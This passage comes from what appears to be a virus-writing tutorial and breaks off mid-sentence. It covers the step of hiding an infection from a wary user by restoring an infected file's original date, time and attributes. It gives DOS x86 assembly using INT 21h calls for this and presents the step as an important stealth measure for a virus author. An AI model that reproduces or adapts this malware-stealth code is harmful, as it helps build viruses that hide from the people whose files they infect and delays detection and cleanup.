
This step, though simple to do, is too easily neglected. It is extremely important, as a wary user will be alerted to the presence of a virus by any unnecessary updates to a file. In its simplest form, it involves the restoration of file attributes, time and date. This is done with the following: mov ax, 5701h ; Set file time/date mov dx, word ptr [bp+f_date] ; DX = date mov cx, word ptr [bp+f_time] ; CX = time int 21h mov ah, 3eh ; Handle close file int 21h mov ax, 4301h ; Set attributes lea dx, [bp+offset DTA + 1Eh] ; Filename still in DTA xor ch, ch mov cl, byte ptr [bp+f_attrib] ; Attribute in CX int 21h Remember also to restore the directory back to the original one if it change...